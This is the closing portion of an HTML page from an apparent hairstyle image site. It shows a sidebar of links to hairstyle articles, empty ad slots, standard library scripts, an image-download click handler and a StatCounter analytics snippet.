													<li class="list-group-item"><a href="/easy-50s-hairstyles-updo.html">Easy 50s Hairstyles Updo</a></li>
													<li class="list-group-item"><a href="/choosing-your-hairstyle-men.html">Choosing Your Hairstyle Men</a></li>
													<li class="list-group-item"><a href="/bridal-beach-wedding-hairstyle.html">Bridal Beach Wedding Hairstyle</a></li>
													<li class="list-group-item"><a href="/10-minute-curly-hairstyles.html">10 Minute Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/different-hairstyles-for-short-braids.html">Different Hairstyles For Short Braids</a></li>
													<li class="list-group-item"><a href="/4a-curly-updo-hairstyles.html">4a Curly Updo Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-little-girls-hairstyle.html">Easy Little Girls Hairstyle</a></li>
													<li class="list-group-item"><a href="/curly-updo-hairstyles-step-by-step.html">Curly Updo Hairstyles Step By Step</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>